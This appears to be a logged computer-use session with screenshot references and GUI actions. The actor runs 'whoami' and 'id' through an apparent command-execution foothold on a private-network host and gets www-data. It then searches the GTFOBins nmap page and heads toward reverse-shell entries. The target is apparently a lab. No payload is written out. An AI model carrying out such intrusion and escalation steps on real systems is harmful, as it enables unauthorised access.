
type("whoami")

key("Return")

Run id, which returns uid=33(www-data) gid=33(www-data), and open another private tab
left_click(107, 141)
type("id")

key("Return")

left_click(872, 68)

Close the extra private tab to return to the 10.67.144.77/secret page
left_click(852, 68)

Browse the nmap GTFOBins page and briefly search it for 'bash'
left_click(526, 70)

scroll(211, 289, "down", 2)

scroll(212, 289, "down", 2)

scroll(211, 289, "down", 3)

scroll(212, 289, "down", 1)

key("ctrl+f")
type("bash")

key("BackSpace")

key("BackSpace")
key("BackSpace")
key("BackSpace")

Jump to nmap's Reverse shell entry, enlarge the page, and follow Lua's reverse shell link
scroll(261, 387, "down", 3)

scroll(260, 387, "down", 1)

scroll(261, 387, "up", 4)
